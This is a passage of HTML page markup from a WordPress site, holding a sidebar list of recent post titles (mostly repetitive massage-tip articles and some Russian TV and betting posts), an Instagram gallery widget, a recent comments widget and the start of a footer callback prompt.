																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-817" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;6973b11084e13&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-6973b11084e13 instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2707</span></span>
									<span class="instagram-comments"><span>868</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5863</span></span>
									<span class="instagram-comments"><span>586</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1850</span></span>
									<span class="instagram-comments"><span>933</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1598</span></span>
									<span class="instagram-comments"><span>815</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2589</span></span>
									<span class="instagram-comments"><span>662</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>8580</span></span>
									<span class="instagram-comments"><span>113</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>9920</span></span>
									<span class="instagram-comments"><span>668</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>7878</span></span>
									<span class="instagram-comments"><span>678</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>9781</span></span>
									<span class="instagram-comments"><span>247</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
